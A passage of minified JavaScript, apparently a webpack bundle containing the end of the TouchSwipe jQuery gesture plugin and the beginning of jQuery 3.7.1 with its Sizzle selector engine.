Q()&&(Ee=De),Ae=re(),ge=ne(),N()||!R()?j(t,Te=T):n.triggerOnTouchEnd||!1===n.triggerOnTouchEnd&&Te===w?(!1!==n.preventDefaultEvents&&!1!==e.cancelable&&e.preventDefault(),j(t,Te=x)):!n.triggerOnTouchEnd&&Y()?_(t,Te=x,d):Te===w&&j(t,Te=T),K(!1),null}function O(){Ee=0,Ae=0,Le=0,ve=0,me=0,ye=1,G(),K(!1)}function I(e){var t=e.originalEvent?e.originalEvent:e;n.triggerOnTouchLeave&&j(t,Te=H(x))}function M(){xe.off(ae,C),xe.off(he,O),xe.off(le,D),xe.off(ce,P),ue&&xe.off(ue,I),K(!1)}function H(e){var t=e,i=B(),o=R(),r=N();return!i||r?t=T:!o||e!=w||n.triggerOnTouchEnd&&!n.triggerOnTouchLeave?!o&&e==x&&n.triggerOnTouchLeave&&(t=T):t=x,t}function j(e,t){var i,o=e.touches;return(!(!W()||!F())||F())&&(i=_(e,t,h)),(!(!z()||!q())||q())&&!1!==i&&(i=_(e,t,f)),V()&&X()&&!1!==i?i=_(e,t,p):ge>n.longTapThreshold&&b>fe&&n.longTap&&!1!==i?i=_(e,t,g):!(1!==Ee&&E||!(isNaN(fe)||fe<n.threshold)||!Y())&&!1!==i&&(i=_(e,t,d)),t===T&&O(),t===x&&(o&&o.length||O()),i}function _(t,c,u){var v;if(u==h){if(xe.trigger("swipeStatus",[c,de||null,fe||0,ge||0,Ee,ke,pe]),n.swipeStatus&&!1===(v=n.swipeStatus.call(xe,t,c,de||null,fe||0,ge||0,Ee,ke,pe)))return!1;if(c==x&&W()){if(clearTimeout(Oe),clearTimeout(Ie),xe.trigger("swipe",[de,fe,ge,Ee,ke,pe]),n.swipe&&!1===(v=n.swipe.call(xe,t,de,fe,ge,Ee,ke,pe)))return!1;switch(de){case i:xe.trigger("swipeLeft",[de,fe,ge,Ee,ke,pe]),n.swipeLeft&&(v=n.swipeLeft.call(xe,t,de,fe,ge,Ee,ke,pe));break;case o:xe.trigger("swipeRight",[de,fe,ge,Ee,ke,pe]),n.swipeRight&&(v=n.swipeRight.call(xe,t,de,fe,ge,Ee,ke,pe));break;case r:xe.trigger("swipeUp",[de,fe,ge,Ee,ke,pe]),n.swipeUp&&(v=n.swipeUp.call(xe,t,de,fe,ge,Ee,ke,pe));break;case s:xe.trigger("swipeDown",[de,fe,ge,Ee,ke,pe]),n.swipeDown&&(v=n.swipeDown.call(xe,t,de,fe,ge,Ee,ke,pe))}}}if(u==f){if(xe.trigger("pinchStatus",[c,Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchStatus&&!1===(v=n.pinchStatus.call(xe,t,c,Se||null,be||0,ge||0,Ee,ye,ke)))return!1;if(c==x&&z())switch(Se){case a:xe.trigger("pinchIn",[Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchIn&&(v=n.pinchIn.call(xe,t,Se||null,be||0,ge||0,Ee,ye,ke));break;case l:xe.trigger("pinchOut",[Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchOut&&(v=n.pinchOut.call(xe,t,Se||null,be||0,ge||0,Ee,ye,ke))}}return u==d?c!==T&&c!==x||(clearTimeout(Oe),clearTimeout(Ie),X()&&!V()?(Pe=re(),Oe=setTimeout(e.proxy((function(){Pe=null,xe.trigger("tap",[t.target]),n.tap&&(v=n.tap.call(xe,t,t.target))}),this),n.doubleTapThreshold)):(Pe=null,xe.trigger("tap",[t.target]),n.tap&&(v=n.tap.call(xe,t,t.target)))):u==p?c!==T&&c!==x||(clearTimeout(Oe),clearTimeout(Ie),Pe=null,xe.trigger("doubletap",[t.target]),n.doubleTap&&(v=n.doubleTap.call(xe,t,t.target))):u==g&&(c!==T&&c!==x||(clearTimeout(Oe),Pe=null,xe.trigger("longtap",[t.target]),n.longTap&&(v=n.longTap.call(xe,t,t.target)))),v}function R(){var e=!0;return null!==n.threshold&&(e=fe>=n.threshold),e}function N(){var e=!1;return null!==n.cancelThreshold&&null!==de&&(e=ee(de)-fe>=n.cancelThreshold),e}function B(){return!(n.maxTimeThreshold&&ge>=n.maxTimeThreshold)}function z(){var e=U(),t=$(),i=null===n.pinchThreshold||be>=n.pinchThreshold;return e&&t&&i}function q(){return!!(n.pinchStatus||n.pinchIn||n.pinchOut)}function W(){var e=B(),t=R(),n=U(),i=$();return!N()&&i&&n&&t&&e}function F(){return!!(n.swipe||n.swipeStatus||n.swipeLeft||n.swipeRight||n.swipeUp||n.swipeDown)}function U(){return Ee===n.fingers||n.fingers===y||!E}function $(){return 0!==ke[0].end.x}function Y(){return!!n.tap}function X(){return!!n.doubleTap}function V(){if(null==Pe)return!1;var e=re();return X()&&e-Pe<=n.doubleTapThreshold}function G(){Ce=0,De=0}function Q(){var e=!1;return Ce&&re()-Ce<=n.fingerReleaseThreshold&&(e=!0),e}function K(e){xe&&(!0===e?(xe.on(le,D),xe.on(ce,P),ue&&xe.on(ue,I)):(xe.off(le,D,!1),xe.off(ce,P,!1),ue&&xe.off(ue,I,!1)),xe.data(A+"_intouch",!0===e))}function J(e,t){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=t.pageX||t.clientX,n.start.y=n.last.y=n.end.y=t.pageY||t.clientY,ke[e]=n,n}function Z(e){var t=void 0!==e.identifier?e.identifier:0,n=function(e){return ke[e]||null}(t);return null===n&&(n=J(t,e)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=e.pageX||e.clientX,n.end.y=e.pageY||e.clientY,n}function ee(e){return we[e]?we[e].distance:void 0}function te(e){return{direction:e,distance:0}}function ne(){return Ae-Le}function ie(e,t){var n=Math.abs(e.x-t.x),i=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+i*i))}function oe(e,t){if(a=t,(n=e).x==a.x&&n.y==a.y)return c;var n,a,l=function(e,t){var n=e.x-t.x,i=t.y-e.y,o=Math.atan2(i,n),r=Math.round(180*o/Math.PI);return 0>r&&(r=360-Math.abs(r)),r}(e,t);return 45>=l&&l>=0||360>=l&&l>=315?i:l>=135&&225>=l?o:l>45&&135>l?s:r}function re(){return(new Date).getTime()}n=e.extend({},n);var se=E||L||!n.fallbackToMouseEvents,ae=se?L?k?"MSPointerDown":"pointerdown":"touchstart":"mousedown",le=se?L?k?"MSPointerMove":"pointermove":"touchmove":"mousemove",ce=se?L?k?"MSPointerUp":"pointerup":"touchend":"mouseup",ue=se?L?"mouseleave":null:"mouseleave",he=L?k?"MSPointerCancel":"pointercancel":"touchcancel",fe=0,de=null,pe=null,ge=0,ve=0,me=0,ye=1,be=0,Se=0,we=null,xe=e(t),Te="start",Ee=0,ke={},Le=0,Ae=0,Ce=0,De=0,Pe=0,Oe=null,Ie=null;try{xe.on(ae,C),xe.on(he,O)}catch(t){e.error("events not supported "+ae+","+he+" on jQuery.swipe")}this.enable=function(){return this.disable(),xe.on(ae,C),xe.on(he,O),xe},this.disable=function(){return M(),xe},this.destroy=function(){M(),xe.data(A,null),xe=null},this.option=function(t,i){if("object"==typeof t)n=e.extend(n,t);else if(void 0!==n[t]){if(void 0===i)return n[t];n[t]=i}else{if(!t)return n;e.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var i="left",o="right",r="up",s="down",a="in",l="out",c="none",u="auto",h="swipe",f="pinch",d="tap",p="doubletap",g="longtap",v="horizontal",m="vertical",y="all",b=10,S="start",w="move",x="end",T="cancel",E="ontouchstart"in window,k=window.navigator.msPointerEnabled&&!window.PointerEvent&&!E,L=(window.PointerEvent||window.navigator.msPointerEnabled)&&!E,A="TouchSwipe";e.fn.swipe=function(n){var i=e(this),o=i.data(A);if(o&&"string"==typeof n){if(o[n])return o[n].apply(o,Array.prototype.slice.call(arguments,1));e.error("Method "+n+" does not exist on jQuery.swipe")}else if(o&&"object"==typeof n)o.option.apply(o,arguments);else if(!(o||"object"!=typeof n&&n))return t.apply(this,arguments);return i},e.fn.swipe.version="1.6.18",e.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},e.fn.swipe.phases={PHASE_START:S,PHASE_MOVE:w,PHASE_END:x,PHASE_CANCEL:T},e.fn.swipe.directions={LEFT:i,RIGHT:o,UP:r,DOWN:s,IN:a,OUT:l},e.fn.swipe.pageScroll={NONE:c,HORIZONTAL:v,VERTICAL:m,AUTO:u},e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}},n.amdO.jQuery?(o=[n(616)],void 0===(r="function"==typeof(i=s)?i.apply(t,o):i)||(e.exports=r)):s(e.exports?n(616):jQuery)},616:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(i,o){"use strict";var r=[],s=Object.getPrototypeOf,a=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,u=r.indexOf,h={},f=h.toString,d=h.hasOwnProperty,p=d.toString,g=p.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=i.document,S={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,o,r=(n=n||b).createElement("script");if(r.text=e,t)for(i in S)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?h[f.call(e)]||"object":typeof e}var T="3.7.1",E=/HTML$/i,k=function(e,t){return new k.fn.init(e,t)};function L(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!m(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}k.fn=k.prototype={jquery:T,constructor:k,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(e){return this.pushStack(k.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(k.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(k.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},k.extend=k.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||m(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&(k.isPlainObject(i)||(o=Array.isArray(i)))?(n=s[t],r=o&&!Array.isArray(n)?[]:o||k.isPlainObject(n)?n:{},o=!1,s[t]=k.extend(c,r,i)):void 0!==i&&(s[t]=i));return s},k.extend({expando:"jQuery"+(T+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e)||(t=s(e))&&("function"!=typeof(n=d.call(t,"constructor")&&t.constructor)||p.call(n)!==g))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(L(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},text:function(e){var t,n="",i=0,o=e.nodeType;if(!o)for(;t=e[i++];)n+=k.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(L(Object(e))?k.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!E.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,s=[];if(L(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&s.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&s.push(o);return l(s)},guid:1,support:v}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=r[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){h["[object "+t+"]"]=t.toLowerCase()}));var C=r.pop,D=r.sort,P=r.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");k.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var M=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function H(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}k.escapeSelector=function(e){return(e+"").replace(M,H)};var j=b,_=c;!function(){var e,t,n,o,s,l,c,h,f,p,g=_,m=k.expando,y=0,b=0,S=ee(),w=ee(),x=ee(),T=ee(),E=function(e,t){return e===t&&(s=!0),0},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+O+"*("+M+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+O+"*\\]",R=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",N=new RegExp(O+"+","g"),B=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),q=new RegExp(O+"|>"),W=new RegExp(R),F=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},$=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,X=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),Q=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},J=fe((function(e){return!0===e.disabled&&A(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(r=a.call(j.childNodes),j.childNodes),r[j.childNodes.length].nodeType}catch(e){g={apply:function(e,t){_.apply(e,a.call(t))},call:function(e){_.apply(e,a.call(arguments,1))}}}function Z(e,t,n,i){var o,r,s,a,c,u,d,p=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!i&&(le(t),t=t||l,h)){if(11!==y&&(c=X.exec(e)))if(o=c[1]){if(9===y){if(!(s=t.getElementById(o)))return n;if(s.id===o)return g.call(n,s),n}else if(p&&(s=p.getElementById(o))&&Z.contains(t,s)&&s.id===o)return g.call(n,s),n}else{if(c[2])return g.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&t.getElementsByClassName)return g.apply(n,t.getElementsByClassName(o)),n}if(!(T[e+" "]||f&&f.test(e))){if(d=e,p=t,1===y&&(q.test(e)||z.test(e))){for((p=V.test(e)&&ae(t.parentNode)||t)==t&&v.scope||((a=t.getAttribute("id"))?a=k.escapeSelector(a):t.setAttribute("id",a=m)),r=(u=ue(e)).length;r--;)u[r]=(a?"#"+a:":scope")+" "+he(u[r]);d=u.join(",")}try{return g.apply(n,p.querySelectorAll(d)),n}catch(t){T(e,!0)}finally{a===m&&t.removeAttribute("id")}}}return ye(e.replace(I,"$1"),t,n,i)}function ee(){var e=[];return function n(i,o){return e.push(i+" ")>t.cacheLength&&delete n[e.shift()],n[i+" "]=o}}function te(e){return e[m]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ie(e){return function(t){return A(t,"input")&&t.type===e}}function oe(e){return function(t){return(A(t,"input")||A(t,"button"))&&t.type===e}}function re(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function se(e){return te((function(t){return t=+t,te((function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))}))}))}function ae(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,i=e?e.ownerDocument||e:j;return i!=l&&9===i.nodeType&&i.documentElement?(c=(l=i).documentElement,h=!k.isXMLDoc(l),p=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&j!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return c.appendChild(e).id=k.expando,!l.getElementsByName||!l.getElementsByName(k.expando).length})),v.disconnectedMatch=ne((function(e){return p.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(G,Q);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&h){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,Q);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&h){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&h)return t.getElementsByClassName(e)},f=[],ne((function(e){var t;c.appendChild(e).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+m+"-]").length||f.push("~="),e.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),c.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),v.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),E=function(e,t){if(e===t)return s=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==j&&Z.contains(j,e)?-1:t===l||t.ownerDocument==j&&Z.contains(j,t)?1:o?u.call(o,e)-u.call(o,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),h&&!T[t+" "]&&(!f||!f.test(t)))try{var n=p.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){T(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),k.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var i=t.attrHandle[n.toLowerCase()],o=i&&d.call(t.attrHandle,n.toLowerCase())?i(e,n,!h):void 0;return void 0!==o?o:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},k.uniqueSort=function(e){var t,n=[],i=0,r=0;if(s=!v.sortStable,o=!v.sortStable&&a.call(e,0),D.call(e,E),s){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)P.call(e,n[i],1)}return o=null,e},k.fn.uniqueSort=function(){return this.pushStack(k.uniqueSort(a.apply(this)))},t=k.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,Q),e[3]=(e[3]||e[4]||e[5]||"").replace(G,Q),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&W.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,Q).toLowerCase();return"*"===e?function(){return!0}:function(e){return A(e,t)}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&S(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var o=Z.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(N," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,h,f,d,p=r!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!l&&!a,S=!1;if(g){if(r){for(;p;){for(h=t;h=h[p];)if(a?A(h,v):1===h.nodeType)return!1;d=p="only"===e&&!d&&"nextSibling"}return!0}if(d=[s?g.firstChild:g.lastChild],s&&b){for(S=(f=(c=(u=g[m]||(g[m]={}))[e]||[])[0]===y&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[p]||(S=f=0)||d.pop();)if(1===h.nodeType&&++S&&h===t){u[e]=[y,f,S];break}}else if(b&&(S=f=(c=(u=t[m]||(t[m]={}))[e]||[])[0]===y&&c[1]),!1===S)for(;(h=++f&&h&&h[p]||(S=f=0)||d.pop())&&(!(a?A(h,v):1===h.nodeType)||!++S||(b&&((u=h[m]||(h[m]={}))[e]=[y,S]),h!==t)););return(S-=o)===i||S%i==0&&S/i>=0}}},PSEUDO:function(e,n){var i,o=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return o[m]?o(n):o.length>1?(i=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var i,r=o(e,n),s=r.length;s--;)e[i=u.call(e,r[s])]=!(t[i]=r[s])})):function(e){return o(e,0,i)}):o}},pseudos:{not:te((function(e){var t=[],n=[],i=me(e.replace(I,"$1"));return i[m]?te((function(e,t,n,o){for(var r,s=i(e,null,o,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))})):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(G,Q),function(t){return(t.textContent||k.text(t)).indexOf(e)>-1}})),lang:te((function(e){return F.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(G,Q).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===c},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:re(!1),disabled:re(!0),checked:function(e){return A(e,"input")&&!!e.checked||A(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return $.test(e.nodeName)},button:function(e){return A(e,"input")&&"button"===e.type||A(e,"button")},text:function(e){var t;return A(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:se((function(){return[0]})),last:se((function(e,t){return[t-1]})),eq:se((function(e,t,n){return[n<0?n+t:n]})),even:se((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:se((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:se((function(e,t,n){var i;for(i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e})),gt:se((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=ie(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=oe(e);function ce(){}function ue(e,n){var i,o,r,s,a,l,c,u=w[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=t.preFilter;a;){for(s in i&&!(o=B.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=z.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(I," ")}),a=a.slice(i.length)),t.filter)!(o=U[s].exec(a))||c[s]&&!(o=c[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?Z.error(e):w(e,l).slice(0)}function he(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function fe(e,t,n){var i=t.dir,o=t.next,r=o||i,s=n&&"parentNode"===r,a=b++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var c,u,h=[y,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=t[m]||(t[m]={}),o&&A(t,o))t=t[i]||t;else{if((c=u[r])&&c[0]===y&&c[1]===a)return h[2]=c[2];if(u[r]=h,h[2]=e(t,n,l))return!0}return!1}}function de(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function pe(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),c&&t.push(a)));return s}function ge(e,t,n,i,o,r){return i&&!i[m]&&(i=ge(i)),o&&!o[m]&&(o=ge(o,r)),te((function(r,s,a,l){var 